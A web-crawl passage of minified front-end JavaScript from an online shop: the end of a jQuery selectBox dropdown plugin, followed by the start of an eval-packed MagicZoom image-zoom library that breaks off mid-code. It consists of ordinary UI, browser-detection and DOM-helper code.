if('dropdown'===type&&control.hasClass('selectBox-menuShowing')){this.showMenu();}};SelectBox.prototype.showMenu=function(){var self=this,select=$(this.selectElement),control=select.data('selectBox-control'),settings=select.data('selectBox-settings'),options=control.data('selectBox-options');if(control.hasClass('selectBox-disabled')){return false;}
this.hideMenus();var borderBottomWidth=parseInt(control.css('borderBottomWidth'))||0;var borderTopWidth=parseInt(control.css('borderTopWidth'))||0;var pos=control.offset(),topPositionCorrelation=(settings.topPositionCorrelation)?settings.topPositionCorrelation:0,bottomPositionCorrelation=(settings.bottomPositionCorrelation)?settings.bottomPositionCorrelation:0,optionsHeight=options.outerHeight(),controlHeight=control.outerHeight(),maxHeight=parseInt(options.css('max-height')),scrollPos=$(window).scrollTop(),heightToTop=pos.top-scrollPos,heightToBottom=$(window).height()-(heightToTop+controlHeight),posTop=(heightToTop>heightToBottom)&&(settings.keepInViewport==null?true:settings.keepInViewport),width=control.innerWidth()>=options.innerWidth()?control.innerWidth()+'px':'auto',top=posTop?pos.top-optionsHeight+borderTopWidth+topPositionCorrelation:pos.top+controlHeight-borderBottomWidth-bottomPositionCorrelation;if(heightToTop<maxHeight&&heightToBottom<maxHeight){if(posTop){var maxHeightDiff=maxHeight-(heightToTop-5);options.css({'max-height':maxHeight-maxHeightDiff+'px'});top=top+maxHeightDiff;}else{var maxHeightDiff=maxHeight-(heightToBottom-5);options.css({'max-height':maxHeight-maxHeightDiff+'px'});}}
options.data('posTop',posTop);options.width(width).css({top:top,left:control.offset().left}).addClass('selectBox-options selectBox-options-'+(posTop?'top':'bottom'));if(settings.styleClass){options.addClass(settings.styleClass);}
if(select.triggerHandler('beforeopen')){return false;}
var dispatchOpenEvent=function(){select.triggerHandler('open',{_selectBox:true});};switch(settings.menuTransition){case'fade':options.fadeIn(settings.menuSpeed,dispatchOpenEvent);break;case'slide':options.slideDown(settings.menuSpeed,dispatchOpenEvent);break;default:options.show(settings.menuSpeed,dispatchOpenEvent);break;}
if(!settings.menuSpeed){dispatchOpenEvent();}
var li=options.find('.selectBox-selected:first');this.keepOptionInView(li,true);this.addHover(li);control.addClass('selectBox-menuShowing selectBox-menuShowing-'+(posTop?'top':'bottom'));$(document).bind('mousedown.selectBox',function(event){if(1===event.which){if($(event.target).parents().andSelf().hasClass('selectBox-options')){return;}
self.hideMenus();}});};SelectBox.prototype.hideMenus=function(){if($(".selectBox-dropdown-menu:visible").length===0){return;}
$(document).unbind('mousedown.selectBox');$(".selectBox-dropdown-menu").each(function(){var options=$(this),select=options.data('selectBox-select'),control=select.data('selectBox-control'),settings=select.data('selectBox-settings'),posTop=options.data('posTop');if(select.triggerHandler('beforeclose')){return false;}
var dispatchCloseEvent=function(){select.triggerHandler('close',{_selectBox:true});};if(settings){switch(settings.menuTransition){case'fade':options.fadeOut(settings.menuSpeed,dispatchCloseEvent);break;case'slide':options.slideUp(settings.menuSpeed,dispatchCloseEvent);break;default:options.hide(settings.menuSpeed,dispatchCloseEvent);break;}
if(!settings.menuSpeed){dispatchCloseEvent();}
control.removeClass('selectBox-menuShowing selectBox-menuShowing-'+(posTop?'top':'bottom'));}else{$(this).hide();$(this).triggerHandler('close',{_selectBox:true});$(this).removeClass('selectBox-menuShowing selectBox-menuShowing-'+(posTop?'top':'bottom'));}
options.css('max-height','');options.removeClass('selectBox-options-'+(posTop?'top':'bottom'));options.data('posTop',false);});};SelectBox.prototype.selectOption=function(li,event){var select=$(this.selectElement);li=$(li);var control=select.data('selectBox-control'),settings=select.data('selectBox-settings');if(control.hasClass('selectBox-disabled')){return false;}
if(0===li.length||li.hasClass('selectBox-disabled')){return false;}
if(select.attr('multiple')){if(event.shiftKey&&control.data('selectBox-last-selected')){li.toggleClass('selectBox-selected');var affectedOptions;if(li.index()>control.data('selectBox-last-selected').index()){affectedOptions=li.siblings().slice(control.data('selectBox-last-selected').index(),li.index());}else{affectedOptions=li.siblings().slice(li.index(),control.data('selectBox-last-selected').index());}
affectedOptions=affectedOptions.not('.selectBox-optgroup, .selectBox-disabled');if(li.hasClass('selectBox-selected')){affectedOptions.addClass('selectBox-selected');}else{affectedOptions.removeClass('selectBox-selected');}}else if((this.isMac&&event.metaKey)||(!this.isMac&&event.ctrlKey)){li.toggleClass('selectBox-selected');}else{li.siblings().removeClass('selectBox-selected');li.addClass('selectBox-selected');}}else{li.siblings().removeClass('selectBox-selected');li.addClass('selectBox-selected');}
if(control.hasClass('selectBox-dropdown')){control.find('.selectBox-label').html(li.html());}
var i=0,selection=[];if(select.attr('multiple')){control.find('.selectBox-selected A').each(function(){selection[i++]=$(this).attr('rel');});}else{selection=li.find('A').attr('rel');}
control.data('selectBox-last-selected',li);if(select.val()!==selection){select.val(selection);this.setLabel();select.trigger('change');}
return true;};SelectBox.prototype.addHover=function(li){li=$(li);var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options');options.find('.selectBox-hover').removeClass('selectBox-hover');li.addClass('selectBox-hover');};SelectBox.prototype.getSelectElement=function(){return this.selectElement;};SelectBox.prototype.removeHover=function(li){li=$(li);var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options');options.find('.selectBox-hover').removeClass('selectBox-hover');};SelectBox.prototype.keepOptionInView=function(li,center){if(!li||li.length===0){return;}
var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options'),scrollBox=control.hasClass('selectBox-dropdown')?options:options.parent(),top=parseInt(li.offset().top-scrollBox.position().top),bottom=parseInt(top+li.outerHeight());if(center){scrollBox.scrollTop(li.offset().top-scrollBox.offset().top+scrollBox.scrollTop()-
(scrollBox.height()/ 2));}else{if(top<0){scrollBox.scrollTop(li.offset().top-scrollBox.offset().top+scrollBox.scrollTop());}
if(bottom>scrollBox.height()){scrollBox.scrollTop((li.offset().top+li.outerHeight())-scrollBox.offset().top+
scrollBox.scrollTop()-scrollBox.height());}}};SelectBox.prototype.handleKeyDown=function(event){var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options'),settings=select.data('selectBox-settings'),totalOptions=0,i=0;if(control.hasClass('selectBox-disabled')){return;}
switch(event.keyCode){case 8:event.preventDefault();this.typeSearch='';break;case 9:case 27:this.hideMenus();this.removeHover();break;case 13:if(control.hasClass('selectBox-menuShowing')){this.selectOption(options.find('LI.selectBox-hover:first'),event);if(control.hasClass('selectBox-dropdown')){this.hideMenus();}}else{this.showMenu();}
break;case 38:case 37:event.preventDefault();if(control.hasClass('selectBox-menuShowing')){var prev=options.find('.selectBox-hover').prev('LI');totalOptions=options.find('LI:not(.selectBox-optgroup)').length;i=0;while(prev.length===0||prev.hasClass('selectBox-disabled')||prev.hasClass('selectBox-optgroup')){prev=prev.prev('LI');if(prev.length===0){if(settings.loopOptions){prev=options.find('LI:last');}else{prev=options.find('LI:first');}}
if(++i>=totalOptions){break;}}
this.addHover(prev);this.selectOption(prev,event);this.keepOptionInView(prev);}else{this.showMenu();}
break;case 40:case 39:event.preventDefault();if(control.hasClass('selectBox-menuShowing')){var next=options.find('.selectBox-hover').next('LI');totalOptions=options.find('LI:not(.selectBox-optgroup)').length;i=0;while(0===next.length||next.hasClass('selectBox-disabled')||next.hasClass('selectBox-optgroup')){next=next.next('LI');if(next.length===0){if(settings.loopOptions){next=options.find('LI:first');}else{next=options.find('LI:last');}}
if(++i>=totalOptions){break;}}
this.addHover(next);this.selectOption(next,event);this.keepOptionInView(next);}else{this.showMenu();}
break;}};SelectBox.prototype.handleKeyPress=function(event){var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options'),self=this;if(control.hasClass('selectBox-disabled')){return;}
switch(event.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:if(!control.hasClass('selectBox-menuShowing')){this.showMenu();}
event.preventDefault();clearTimeout(this.typeTimer);this.typeSearch+=String.fromCharCode(event.charCode||event.keyCode);options.find('A').each(function(){if($(this).text().substr(0,self.typeSearch.length).toLowerCase()===self.typeSearch.toLowerCase()){self.addHover($(this).parent());self.selectOption($(this).parent(),event);self.keepOptionInView($(this).parent());return false;}});this.typeTimer=setTimeout(function(){self.typeSearch='';},1000);break;}};SelectBox.prototype.enable=function(){var select=$(this.selectElement);select.prop('disabled',false);var control=select.data('selectBox-control');if(!control){return;}
control.removeClass('selectBox-disabled');};SelectBox.prototype.disable=function(){var select=$(this.selectElement);select.prop('disabled',true);var control=select.data('selectBox-control');if(!control){return;}
control.addClass('selectBox-disabled');};SelectBox.prototype.setValue=function(value){var select=$(this.selectElement);select.val(value);value=select.val();if(null===value){value=select.children().first().val();select.val(value);}
var control=select.data('selectBox-control');if(!control){return;}
var settings=select.data('selectBox-settings'),options=control.data('selectBox-options');this.setLabel();options.find('.selectBox-selected').removeClass('selectBox-selected');options.find('A').each(function(){if(typeof(value)==='object'){for(var i=0;i<value.length;i++){if($(this).attr('rel')==value[i]){$(this).parent().addClass('selectBox-selected');}}}else{if($(this).attr('rel')==value){$(this).parent().addClass('selectBox-selected');}}});if(settings.change){settings.change.call(select);}};SelectBox.prototype.disableSelection=function(selector){$(selector).css('MozUserSelect','none').bind('selectstart',function(event){event.preventDefault();});};SelectBox.prototype.generateOptions=function(self,options){var li=$('<li />'),a=$('<a />');li.addClass(self.attr('class'));li.data(self.data());if(self.data('icon')){a.attr('rel',self.val()).html('<i class="fa fa-'+self.data('icon')+' fa-fw fa-lg"></i> '+self.text());}else{a.attr('rel',self.val()).text(self.text());}
li.append(a);if(self.attr('disabled')){li.addClass('selectBox-disabled');}
if(self.attr('selected')){li.addClass('selectBox-selected');}
options.append(li);};$.extend($.fn,{setOptions:function(options){var select=$(this),control=select.data('selectBox-control');switch(typeof(options)){case'string':select.html(options);break;case'object':select.html('');for(var i in options){if(options[i]===null){continue;}
if(typeof(options[i])==='object'){var optgroup=$('<optgroup label="'+i+'" />');for(var j in options[i]){optgroup.append('<option value="'+j+'">'+options[i][j]+'</option>');}
select.append(optgroup);}else{var option=$('<option value="'+i+'">'+options[i]+'</option>');select.append(option);}}
break;}
if(control){$(this).selectBox('refresh');}},selectBox:function(method,options){var selectBox;switch(method){case'control':return $(this).data('selectBox-control');case'settings':if(!options){return $(this).data('selectBox-settings');}
$(this).each(function(){$(this).data('selectBox-settings',$.extend(true,$(this).data('selectBox-settings'),options));});break;case'options':if(undefined===options){return $(this).data('selectBox-control').data('selectBox-options');}
$(this).each(function(){$(this).setOptions(options);});break;case'value':if(undefined===options){return $(this).val();}
$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.setValue(options);}});break;case'refresh':$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.refresh();}});break;case'enable':$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.enable(this);}});break;case'disable':$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.disable();}});break;case'destroy':$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.destroy();$(this).data('selectBox',null);}});break;case'instance':return $(this).data('selectBox');default:$(this).each(function(idx,select){if(!$(select).data('selectBox')){$(select).data('selectBox',new SelectBox(select,method));}});break;}
return $(this);}});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js
body_size: 31283
content:
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1j.9w=(17(){1a y,z;y=z=(17(){1a V={3X:"kS.3.7",f3:0,8e:{},$bp:17(Z){1b(Z.$65||(Z.$65=++P.f3))},9k:17(Z){1b(P.8e[Z]||(P.8e[Z]={}))},$F:17(){},$1i:17(){1b 1i},$1u:17(){1b 1u},eW:"eP-"+1q.4R(1q.6h()*1y bq().f0()),3i:17(Z){1b(Z!=1h)},aK:17(aa,Z){1b(aa!=1h)?aa:Z},8N:17(Z){1b!!(Z)},1Q:17(ab){1a Z=kR;17 aa(ac){1b 6T ac==="57"&&ac>-1&&ac%1===0&&ac<=Z}if(!P.3i(ab)){1b 1i}if(ab.$4v){1b ab.$4v}if(!!ab.63){if(ab.63===1){1b"66"}if(ab.63===3){1b"eY"}}if(ab===1j){1b"1j"}if(ab===1m){1b"1m"}if(ab 3A 1j.bn){1b"17"}if(ab 3A 1j.8o){1b"1V"}if(ab 3A 1j.4t){1b"4a"}if(ab 3A 1j.bq){1b"eX"}if(ab 3A 1j.co){1b"kQ"}if(aa(ab.1G)&&ab.f1){1b"kP"}if(aa(ab.1G)&&ab.9f){1b"26"}if((ab 3A 1j.6t||ab 3A 1j.bn)&&ab.56===P.3y){1b"4e"}if(P.1g.4G){if(P.3i(ab.dV)){1b"1s"}}1k{if(ab===1j.1s||ab.56===1j.1t||ab.56===1j.bX||ab.56===1j.kO||ab.56===1j.kN||ab.56===1j.kM){1b"1s"}}1b 6T(ab)},1Z:17(ae,ad){if(!(ae 3A 1j.4t)){ae=[ae]}if(!ad){1b ae[0]}1O(1a ac=0,aa=ae.1G;ac<aa;ac++){if(!P.3i(ae)){7Y}1O(1a ab in ad){if(!6t.2p.3L.27(ad,ab)){7Y}2X{ae[ac][ab]=ad[ab]}3g(Z){}}}1b ae[0]},9l:17(ad,ac){if(!(ad 3A 1j.4t)){ad=[ad]}1O(1a ab=0,Z=ad.1G;ab<Z;ab++){if(!P.3i(ad[ab])){7Y}if(!ad[ab].2p){7Y}1O(1a aa in(ac||{})){if(!ad[ab].2p[aa]){ad[ab].2p[aa]=ac[aa]}}}1b ad[0]},eZ:17(ab,aa){if(!P.3i(ab)){1b ab}1O(1a Z in(aa||{})){if(!ab[Z]){ab[Z]=aa[Z]}}1b ab},$2X:17(){1O(1a aa=0,Z=26.1G;aa<Z;aa++){2X{1b 26[aa]()}3g(ab){}}1b 1h},$A:17(ab){if(!P.3i(ab)){1b P.$([])}if(ab.f2){1b P.$(ab.f2())}if(ab.f1){1a aa=ab.1G||0,Z=1y 4t(aa);59(aa--){Z[aa]=ab[aa]}1b P.$(Z)}1b P.$(4t.2p.7b.27(ab))},5M:17(){1b 1y bq().f0()},3n:17(ad){1a ab;3W(P.1Q(ad)){1A"7R":ab={};1O(1a ac in ad){ab[ac]=P.3n(ad[ac])}1B;1A"4a":ab=[];1O(1a aa=0,Z=ad.1G;aa<Z;aa++){ab[aa]=P.3n(ad[aa])}1B;1Y:1b ad}1b P.$(ab)},$:17(ab){1a Z=1u;if(!P.3i(ab)){1b 1h}if(ab.$bo){1b ab}3W(P.1Q(ab)){1A"4a":ab=P.eZ(ab,P.1Z(P.4t,{$bo:P.$F}));ab.38=ab.9a;ab.3T=P.4t.3T;1b ab;1B;1A"1V":1a aa=1m.e2(ab);if(P.3i(aa)){1b P.$(aa)}1b 1h;1B;1A"1j":1A"1m":P.$bp(ab);ab=P.1Z(ab,P.3u);1B;1A"66":P.$bp(ab);ab=P.1Z(ab,P.3N);1B;1A"1s":ab=P.1Z(ab,P.1t);1B;1A"eY":1A"17":1A"eX":1Y:Z=1i;1B}if(Z){1b P.1Z(ab,{$bo:P.$F})}1k{1b ab}},$1y:17(Z,ab,aa){1b P.$(P.79.8d(Z)).8G(ab||{}).1H(aa||{})},5q:17(ac,ad,aa){1a Z,af,ab,ah=[],ag=-1;aa||(aa=P.eW);Z=P.$(aa)||P.$1y("2g",{id:aa,1z:"8k/4n"}).2L((1m.kL||1m.3k),"1E");af=Z.eU||Z.eT;if(P.1Q(ad)!=="1V"){1O(1a ab in ad){ah.2S(ab+":"+ad[ab])}ad=ah.6r(";")}if(af.eV){ag=af.eV(ac+" {"+ad+"}",af.kK.1G)}1k{2X{ag=af.kJ(ac,ad,af.kI.1G)}3g(ae){}}1b ag},kH:17(ac,Z){1a ab,aa;ab=P.$(ac);if(P.1Q(ab)!=="66"){1b}aa=ab.eU||ab.eT;if(aa.eS){aa.eS(Z)}1k{if(aa.eR){aa.eR(Z)}}},kG:17(){1b"kF-kE-kD-kC-kB".49(/[kA]/g,17(ab){1a aa=1q.6h()*16|0,Z=ab==="x"?aa:(aa&3|8);1b Z.8f(16)}).6W()},5P:(17(){1a Z;1b 17(aa){if(!Z){Z=1m.8d("a")}Z.3R("7H",aa);1b("!!"+Z.7H).49("!!","")}})(),kz:17(ab){1a ac=0,Z=ab.1G;1O(1a aa=0;aa<Z;++aa){ac=31*ac+ab.cZ(aa);ac%=ky}1b ac}};1a P=V;1a Q=V.$;if(!1j.eQ){1j.eQ=V;1j.$eP=V.$}P.4t={$4v:"4a",4f:17(ac,ad){1a Z=13.1G;1O(1a aa=13.1G,ab=(ad<0)?1q.2h(0,aa+ad):ad||0;ab<aa;ab++){if(13[ab]===ac){1b ab}}1b-1},3T:17(Z,aa){1b 13.4f(Z,aa)!=-1},9a:17(Z,ac){1O(1a ab=0,aa=13.1G;ab<aa;ab++){if(ab in 13){Z.27(ac,13[ab],ab,13)}}},2Z:17(Z,ae){1a ad=[];1O(1a ac=0,aa=13.1G;ac<aa;ac++){if(ac in 13){1a ab=13[ac];if(Z.27(ae,13[ac],ac,13)){ad.2S(ab)}}}1b ad},kx:17(Z,ad){1a ac=[];1O(1a ab=0,aa=13.1G;ab<aa;ab++){if(ab in 13){ac[ab]=Z.27(ad,13[ab],ab,13)}}1b ac}};P.9l(8o,{$4v:"1V",4D:17(){1b 13.49(/^\\s+|\\s+$/g,"")},eq:17(Z,aa){1b(aa||1i)?(13.8f()===Z.8f()):(13.4C().8f()===Z.4C().8f())},5r:17(){1b 13.49(/-\\D/g,17(Z){1b Z.9n(1).6W()})},8L:17(){1b 13.49(/[A-Z]/g,17(Z){1b("-"+Z.9n(0).4C())})},kw:17(Z){1b 6k(13,Z||10)},kv:17(){1b 2m(13)},d4:17(){1b!13.49(/1u/i,"").4D()},3B:17(aa,Z){Z=Z||"";1b(Z+13+Z).4f(Z+aa+Z)>-1}});V.9l(bn,{$4v:"17",1I:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 17(){1b Z.5R(ab||1h,aa.5a(P.$A(26)))}},2M:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 17(ac){1b Z.5R(ab||1h,P.$([ac||(P.1g.2V?1j.1s:1h)]).5a(aa))}},2F:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 1j.4T(17(){1b Z.5R(Z,aa)},ab||0)},dF:17(){1a aa=P.$A(26),Z=13;1b 17(){1b Z.2F.5R(Z,aa)}},dt:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 1j.cV(17(){1b Z.5R(Z,aa)},ab||0)}});1a W={};1a O=3q.ku.4C();1a N=O.3r(/(3J|6F|4G|bj)\\/(\\d+\\.?\\d*)/i);1a S=O.3r(/(kt|bk)\\/(\\d+\\.?\\d*)/i)||O.3r(/(eA|6c|ez|eM|6E|bk)\\/(\\d+\\.?\\d*)/i);1a U=O.3r(/3X\\/(\\d+\\.?\\d*)/i);1a J=1m.4q.2g;17 K(aa){1a Z=aa.9n(0).6W()+aa.7b(1);1b aa in J||("ew"+Z)in J||("ey"+Z)in J||("7l"+Z)in J||("O"+Z)in J}P.1g={2Q:{ks:!!(1m.kr),kq:!!(1j.8E),cn:!!(1m.aw),6y:!!(1m.kp||1m.ko||1m.9o||1m.ek||1m.kn||1m.km||1m.kl||1m.kk||1m.kj),dA:!!(1j.ki)&&!!(1j.kh)&&(1j.8Z&&"kg"in 1y 8Z),2u:K("2u"),2G:K("2G"),8K:K("8K"),eO:K("eO"),4F:1i,eF:1i,8A:1i,bl:1i,9q:(17(){1b 1m.kf.ke("kd://kc.kb.ka/k9/k8/k7#k6","1.1")}())},8J:(17(){1b"k5"in 1j||(1j.eN&&1m 3A eN)||(3q.k4>0)||(3q.k3>0)}()),2w:!!O.3r(/(7A|bb\\d+|k2).+|k1|k0\\/|jZ|jY|jX|jW|jV|jU|jT|ip(eJ|eK|ad)|jS|jR|jQ |jP|jO|jN|2w.+eM|jM|6E m(jL|in)i|jK( jJ)?|eL|p(jI|jH)\\/|jG|jF|jE|jD(4|6)0|jC|jB|jA\\.(1g|4i)|jz|jy|jx (ce|eL)|jw|jv/),5z:(N&&N[1])?N[1].4C():(1j.6E)?"bj":!!(1j.ju)?"4G":(1m.jt!==2K||1j.js!==1h)?"6F":(1j.jr!==1h||!3q.jq)?"3J":"jp",3X:(N&&N[2])?2m(N[2]):0,5l:(S&&S[1])?S[1].4C():"",7U:(S&&S[2])?2m(S[2]):0,ev:"",bf:"",4I:"",2V:0,4J:O.3r(/ip(?:ad|eK|eJ)/)?"8g":(O.3r(/(?:jo|7A)/)||3q.4J.3r(/es|92|jn/i)||["jm"])[0].4C(),et:1m.9r&&1m.9r.4C()==="eI",eG:0,4o:17(){1b(1m.9r&&1m.9r.4C()==="eI")?1m.3k:1m.4q},4F:1j.4F||1j.jl||1j.jk||1j.jj||1j.ji||2K,8V:1j.8V||1j.eH||1j.eH||1j.jh||1j.jg||1j.jf||2K,2r:1i,7h:17(){if(P.1g.2r){1b}1a ac;1a ab;P.1g.2r=1u;P.3k=P.$(1m.3k);P.92=P.$(1j);2X{1a aa=P.$1y("3j").1H({1e:2J,1f:2J,6P:"8r",2e:"5o",1E:-je}).2L(1m.3k);P.1g.eG=aa.e7-aa.dZ;aa.36()}3g(Z){}2X{ac=P.$1y("3j");ab=ac.2g;ab.eC="eE:21(bm://),21(bm://),jd 21(bm://)";P.1g.2Q.eF=(/(21\\s*\\(.*?){3}/).2W(ab.eE);ab=1h;ac=1h}3g(Z){}if(!P.1g.eD){P.1g.eD=P.8M("2G").8L()}2X{ac=P.$1y("3j");ac.2g.eC=P.8M("2Z").8L()+":cg(jc);";P.1g.2Q.8A=!!ac.2g.1G&&(!P.1g.2V||P.1g.2V>9);ac=1h}3g(Z){}if(!P.1g.2Q.8A){P.$(1m.4q).1M("6o-jb-2D")}2X{P.1g.2Q.bl=(17(){1a ad=P.$1y("bl");1b!!(ad.eB&&ad.eB("2d"))}())}3g(Z){}if(1j.ja===2K&&1j.j9!==2K){W.3a="j8"}P.3u.2I.27(P.$(1m),"8h")}};(17(){1a aa=[],ad,ac,ae;17 Z(){1b!!(26.9f.b5)}3W(P.1g.5z){1A"4G":if(!P.1g.3X){P.1g.3X=!!(1j.8Z)?3:2}1B;1A"6F":P.1g.3X=(S&&S[2])?2m(S[2]):0;1B}P.1g[P.1g.5z]=1u;if(S&&S[1]==="eA"){P.1g.5l="6c"}if(!!1j.6c){P.1g.6c=1u}if(S&&S[1]==="bk"){P.1g.5l="6E";P.1g.6E=1u}if(P.1g.5l==="ez"&&(U&&U[1])){P.1g.7U=2m(U[1])}if(P.1g.4J==="7A"&&P.1g.3J&&(U&&U[1])){P.1g.7y=1u}ad=({6F:["-ex-","ey","ex"],3J:["-3J-","ew","3J"],4G:["-7l-","7l","7l"],bj:["-o-","O","o"]})[P.1g.5z]||["","",""];P.1g.ev=ad[0];P.1g.bf=ad[1];P.1g.4I=ad[2];P.1g.2V=!P.1g.4G?2K:(1m.eu)?1m.eu:(17(){1a af=0;if(P.1g.et){1b 5}3W(P.1g.3X){1A 2:af=6;1B;1A 3:af=7;1B}1b af}());if(!P.1g.2w&&P.1g.4J==="es"&&P.1g.8J){P.1g.2w=1u;P.1g.4J="8g"}aa.2S(P.1g.4J+"-2D");if(P.1g.2w){aa.2S("2w-2D")}if(P.1g.7y){aa.2S("7A-1g-2D")}if(P.1g.2V){P.1g.5l="ie";P.1g.7U=P.1g.2V;aa.2S("ie"+P.1g.2V+"-2D");1O(ac=11;ac>P.1g.2V;ac--){aa.2S("j7-ie"+ac+"-2D")}}if(P.1g.3J&&P.1g.3X<j6){P.1g.2Q.6y=1i}if(P.1g.4F){P.1g.4F.27(1j,17(){P.1g.2Q.4F=1u})}if(P.1g.2Q.9q){aa.2S("9q-2D")}1k{aa.2S("6o-9q-2D")}ae=(1m.4q.64||"").3r(/\\S+/g)||[];1m.4q.64=P.$(ae).5a(aa).6r(" ");2X{1m.4q.3R("3w-2D-er",P.1g.5l);1m.4q.3R("3w-2D-er-ep",P.1g.7U);1m.4q.3R("3w-2D-5z",P.1g.5z);1m.4q.3R("3w-2D-5z-ep",P.1g.3X)}3g(ab){}if(P.1g.2V&&P.1g.2V<9){1m.8d("5p");1m.8d("j5")}if(!1j.3q.6f){P.$(["j4","j3","j2","j1","j0"]).38(17(af){W["iZ"+af.4C()]=1j.3q.7z?"iY"+af:-1})}}());(17(){P.1g.6y={ba:P.1g.2Q.6y,4N:17(){1b!!(1m.iX||1m[P.1g.4I+"iW"]||1m.6y||1m.iV||1m[P.1g.4I+"iU"])},dX:17(Z,aa){if(!aa){aa={}}if(13.ba){P.$(1m).1C(13.bi,13.en=17(ab){if(13.4N()){if(aa.eo){aa.eo()}}1k{P.$(1m).1P(13.bi,13.en);if(aa.em){aa.em()}}}.2M(13));P.$(1m).1C(13.bh,13.5U=17(ab){if(aa.9p){aa.9p()}P.$(1m).1P(13.bh,13.5U)}.2M(13));(Z.iT||Z[P.1g.4I+"iS"]||Z[P.1g.4I+"iR"]||17(){}).27(Z)}1k{if(aa.9p){aa.9p()}}},iQ:(1m.9o||1m.ek||1m[P.1g.4I+"iP"]||1m[P.1g.4I+"iO"]||17(){}).1I(1m),bi:1m.ej?"iN":(1m.9o?"":P.1g.4I)+"iM",bh:1m.ej?"iL":(1m.9o?"":P.1g.4I)+"iK",iJ:P.1g.4I,iI:1h}}());1a Y=/\\S+/g,M=/^(3v(ei|eh|eg|ef)iH)|((6V|cy)(ei|eh|eg|ef))$/,R={"iG":("2K"===6T(J.ee))?"iF":"ee"},T={cz:1u,cx:1u,2z:1u,cw:1u,1l:1u},L=(1j.ed)?17(ab,Z){1a aa=1j.ed(ab,1h);1b aa?aa.iE(Z)||aa[Z]:1h}:17(ac,aa){1a ab=ac.iD,Z=1h;Z=ab?ab[aa]:1h;if(1h==Z&&ac.2g&&ac.2g[aa]){Z=ac.2g[aa]}1b Z};17 X(ab){1a Z,aa;aa=(P.1g.3J&&"2Z"==ab)?1i:(ab in J);if(!aa){Z=P.1g.bf+ab.9n(0).6W()+ab.7b(1);if(Z in J){1b Z}}1b ab}P.8M=X;P.3N={ec:17(Z){1b!(Z||"").3B(" ")&&(13.64||"").3B(Z," ")},1M:17(ad){1a aa=(13.64||"").3r(Y)||[],ac=(ad||"").3r(Y)||[],Z=ac.1G,ab=0;1O(;ab<Z;ab++){if(!P.$(aa).3T(ac[ab])){aa.2S(ac[ab])}}13.64=aa.6r(" ");1b 13},2a:17(ae){1a aa=(13.64||"").3r(Y)||[],ad=(ae||"").3r(Y)||[],Z=ad.1G,ac=0,ab;1O(;ac<Z;ac++){if((ab=P.$(aa).4f(ad[ac]))>-1){aa.7o(ab,1)}}13.64=ae?aa.6r(" "):"";1b 13},iC:17(Z){1b 13.ec(Z)?13.2a(Z):13.1M(Z)},3e:17(aa){1a ab=aa.5r(),Z=1h;aa=R[ab]||(R[ab]=X(ab));Z=L(13,aa);if("2t"===Z){Z=1h}if(1h!==Z){if("2z"==aa){1b P.3i(Z)?2m(Z):1}if(M.2W(aa)){Z=6k(Z,10)?Z:"6B"}}1b Z},6b:17(aa,Z){1a ac=aa.5r();2X{if("2z"==aa){13.eb(Z);1b 13}aa=R[ac]||(R[ac]=X(ac));13.2g[aa]=Z+(("57"==P.1Q(Z)&&!T[ac])?"2P":"")}3g(ab){}1b 13},1H:17(aa){1O(1a Z in aa){13.6b(Z,aa[Z])}1b 13},iB:17(){1a Z={};P.$A(26).38(17(aa){Z[aa]=13.3e(aa)},13);1b Z},eb:17(ab,Z){1a aa;Z=Z||1i;13.2g.2z=ab;ab=6k(2m(ab)*2J);if(Z){if(0===ab){if("3V"!=13.2g.4X){13.2g.4X="3V"}}1k{if("7L"!=13.2g.4X){13.2g.4X="7L"}}}if(P.1g.2V&&P.1g.2V<9){if(!8O(ab)){if(!~13.2g.2Z.4f("be")){13.2g.2Z+=" ea:e9.e8.be(9m="+ab+")"}1k{13.2g.2Z=13.2g.2Z.49(/9m=\\d*/i,"9m="+ab)}}1k{13.2g.2Z=13.2g.2Z.49(/ea:e9.e8.be\\(9m=\\d*\\)/i,"").4D();if(""===13.2g.2Z){13.2g.4W("2Z")}}}1b 13},8G:17(Z){1O(1a aa in Z){if("4e"===aa){13.1M(""+Z[aa])}1k{13.3R(aa,""+Z[aa])}}1b 13},iA:17(){1a aa=0,Z=0;aa=13.3e("2u-5h");Z=13.3e("2u-9P");aa=aa.4f("7l")>-1?2m(aa):aa.4f("s")>-1?2m(aa)*aU:0;Z=Z.4f("7l")>-1?2m(Z):Z.4f("s")>-1?2m(Z)*aU:0;1b aa+Z},3O:17(){1b 13.1H({5L:"2T",4X:"3V"})},5A:17(){1b 13.1H({5L:"",4X:"7L"})},1S:17(){1b{1e:13.e7,1f:13.iz}},9L:17(aa){1a Z=13.1S();Z.1e-=(2m(13.3e("3v-1L-1e")||0)+2m(13.3e("3v-2B-1e")||0));Z.1f-=(2m(13.3e("3v-1E-1e")||0)+2m(13.3e("3v-2N-1e")||0));if(!aa){Z.1e-=(2m(13.3e("6V-1L")||0)+2m(13.3e("6V-2B")||0));Z.1f-=(2m(13.3e("6V-1E")||0)+2m(13.3e("6V-2N")||0))}1b Z},67:17(){1b{1E:13.7V,1L:13.7W}},iy:17(){1a Z=13,aa={1E:0,1L:0};do{aa.1L+=Z.7W||0;aa.1E+=Z.7V||0;Z=Z.4B}59(Z);1b aa},e3:17(){1a 